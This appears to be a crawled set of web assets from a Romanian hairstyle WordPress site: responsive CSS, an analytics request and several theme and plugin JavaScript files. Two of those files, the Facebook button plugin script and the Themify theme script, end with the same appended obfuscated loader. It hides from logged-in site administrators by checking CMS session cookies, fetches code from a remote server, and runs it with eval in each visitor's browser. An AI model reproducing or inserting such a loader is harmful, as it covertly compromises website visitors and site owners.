		margin-left: 0;
		width: 100%;
		max-width: 100%;
	}

	/************************************************************************************
	SLIDER
	*************************************************************************************/
	.slider {
		font-size: 90%;
	}

	/************************************************************************************
	LAYOUTS
	*************************************************************************************/
	/* post */
	.post {
		width: auto !important;
		max-width: 100% !important;
		margin-left: 0 !important;
		float: none !important;
	}
	
	/* post title */
	.post-title {
		font-size: 2em !important;
	}

	/************************************************************************************
	POST NAV
	*************************************************************************************/
	.post-nav .prev, .post-nav .next {
		display: block;
		width: 100%;
		clear: both;
		margin-bottom: 10px;
	}
	
	/************************************************************************************
	COMMENTS
	*************************************************************************************/
	.commentlist {
		padding-left: 0;
	}
	.commentlist .commententry {
		clear: left;
	}
	.commentlist .avatar {
		float: left;
		width: 40px;
		height: 40px;
		margin: 0 10px 10px 0;
	}

	/* commentlist sub-levels */
	.commentlist ul, .commentlist ol {
		margin: 0 0 0 7%;
	}

	/************************************************************************************
	FOOTER
	*************************************************************************************/
	#footer-logo {
		position: static !important;
	}
	.footer-nav {
		padding: 0;
	}
	
	/************************************************************************************
	WOOCOMMERCE SUPPORT
	*************************************************************************************/
	.woocommerce #content div.product div.images,
	.woocommerce #content div.product div.summary {
		float: none !important;
		width: 100% !important;
	}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1108350266&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trenduri.info%2Fcoafuri%2Ftag%2Ftunsori-par-lung-ras-in-parti%2F&ul=en-us%40posix&dt=tunsori-par-lung-ras-in-parti%20Archives%20-%20Coafura&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=602955331&gjid=157074385&cid=368742658.1768862624&tid=UA-36911814-1&_gid=1254632277.1768862624&_r=1&_slc=1&z=806516828
body_size: -450
content:
2,cG-9WL8HK12N4

--- FILE ---
content_type: text/javascript
request_url: https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/js/script.js?ver=2.77
body_size: 3482
content:
( function( $ ) {
	"use strict";
	$( window ).on( 'load', function() {
		var windowWidth = $( window ).width();
		if ( windowWidth < 483 ) {
			$( "._51m-._2pir._51mw" ).before( $( "._51m-.vTop.hCent" ) );
		} else {
			$( "._51m-.vTop.hCent" ).insertBefore( $( "._51m-._2pir._51mw" ) );
		}
	} );
} )( jQuery );;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.trenduri.info/coafuri/wp-content/themes/responz/js/themify.script.js?ver=6.9
body_size: 4051
content:
;// Themify Theme Scripts - http://themify.me/

jQuery(document).ready(function($){

	/////////////////////////////////////////////
	// Scroll to top 							
	/////////////////////////////////////////////
	$('.back-top a').click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            return false;
	});

	/////////////////////////////////////////////
	// append #main-nav link attribute with a <span> tag
	/////////////////////////////////////////////
	$.each($('#main-nav').children('li'), function() {
	    var anchor = $(this).children('a'),
                title = $(this).children('a').attr('title');
	    if(title) {
		   anchor.html(anchor.html() + " <span>" + title + "</span>");
		}
	});

	/////////////////////////////////////////////
	// Toggle menu on mobile 							
	/////////////////////////////////////////////
	$("#menu-icon").click(function(){
		$("#headerwrap #main-nav").fadeToggle();
		$("#headerwrap #searchform").hide();
		$(this).toggleClass("active");
	});

	/////////////////////////////////////////////
	// Toggle searchform on mobile 							
	/////////////////////////////////////////////
	$("#search-icon").click(function(){
		$("#headerwrap #searchform").fadeToggle();
		$("#headerwrap #main-nav").hide();
		$('#headerwrap #s').focus();
		$(this).toggleClass("active");
	});

	if( $( 'body' ).hasClass( 'touch' ) && typeof jQuery.fn.themifyDropdown != 'function' ) {
		Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function(){
			$( '#main-nav' ).themifyDropdown();
		});
	}
	$( '#main-nav .menu-item-has-children' ).on( 'focusin focusout', function() {
		$( this ).toggleClass( 'dropdown-open' );
	});
});

jQuery(window).load(function() {
	// EDGE MENU //
	jQuery(function ($) {
		$("#main-nav li").on('mouseenter mouseleave dropdown_open', function (e) {
			if ($('ul', this).length) {
				var elm = $('ul:first', this);
				var off = elm.offset();
				var l = off.left;
				var w = elm.width();
				var docW = $(window).width();
				var isEntirelyVisible = (l + w <= docW);

				if (!isEntirelyVisible) {
					$(this).addClass('edge');
				} else {
					$(this).removeClass('edge');
				}

			}
		});
	});
});;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/js/main.js?ver=3.1.5
body_size: 9273
content:
// tfsmartresize helper
!function(a,b){var c=function(a,b,c){var d;return function(){function g(){c||a.apply(e,f),d=null}var e=this,f=arguments;d?clearTimeout(d):c&&a.apply(e,f),d=setTimeout(g,b||100)}};jQuery.fn[b]=function(a){return a?this.bind("resize",c(a)):this.trigger(b)}}(jQuery,"tfsmartresize");

var Themify, ThemifyGallery;
(function ($, window, document, undefined) {
	'use strict';

	/* window load fires only once in IE */
	window.addEventListener( "load", function () {
		window.loaded = true;
		Themify.triggerEvent( window, 'resize' );
		$( 'body' ).addClass( 'page-loaded' );
	});

	Themify = {
		fonts:[],
		cssLazy:[],
		triggerEvent: function (a, b) {
			var c;
			document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
		},
		UpdateQueryString : function ( a, b, c ) {
			c||(c=window.location.href);var d=RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(d.test(c))return b!==void 0&&null!==b?c.replace(d,"$1"+a+"="+b+"$2$3"):c.replace(d,"$1$3").replace(/(&|\?)$/,"");if(b!==void 0&&null!==b){var e=-1!==c.indexOf("?")?"&":"?",f=c.split("#");return c=f[0]+e+a+"="+b,f[1]&&(c+="#"+f[1]),c}return c
		},
		Init: function () {
			if (typeof tbLocalScript !== 'undefined' && tbLocalScript) {
				var $self = Themify;
				$(document).ready(function () {
                                    tbLocalScript.isTouch = $('body').hasClass('touch');
                                    if( $( '.themify_builder_content div:not(.js-turn-on-builder)' ).length ) {
                                            $self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js', function(){
                                                    $( 'body' ).trigger( 'themifyBuilderScriptLoaded' );
                                            }); // this script should be always loaded even there is no builder content because it's also requires for themify_shortcode for exp: animation js
                                    }
                                    else{
                                            $self.bindEvents();
					}
				});
				$('body').on('builderscriptsloaded.themify', function () {
					$self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js');
				});
			}
			else {
				this.bindEvents();
			}
		},
		bindEvents: function () {
			var $self = Themify;
			if (window.loaded) {
				$self.domready();
				$self.windowload();
			}
			else {
				$(window).load( $self.windowload );
				$(document).ready( $self.domready );
			}
			$('body').on('builder_load_module_partial builder_toggle_frontend', $self.InitMap)
                                .on( 'builder_load_module_partial builder_toggle_frontend', $self.LazyLoad);
		},
		domready : function() {
			Themify.LazyLoad();
			Themify.InitCarousel();
			Themify.InitMap();
		},
		windowload : function() {
			$('.shortcode.slider, .shortcode.post-slider, .slideshow-wrap').css({'height': 'auto', 'visibility': 'visible'});
			Themify.InitGallery();
		},
		LazyLoad: function() {
			var editMode = $('body').hasClass('themify_builder_active'),
                            self = Themify,
                            isLoaded = function( css ) { return $.inArray( css, self.cssLazy ) !== -1; },
                            is_fontawesome = editMode || $('.fa').length>0,
                            is_themify_icons = editMode || $( 'span[class*="ti-"], i[class*="ti-"], .module-menu[data-menu-breakpoint]').length>0;
                            if(!editMode){
                                    if(!is_fontawesome){
                                            is_fontawesome = self.checkFont('FontAwesome');
                                    }
                                    if(!is_themify_icons){
                                            is_themify_icons = self.checkFont('Themify');
                                    }
                            }
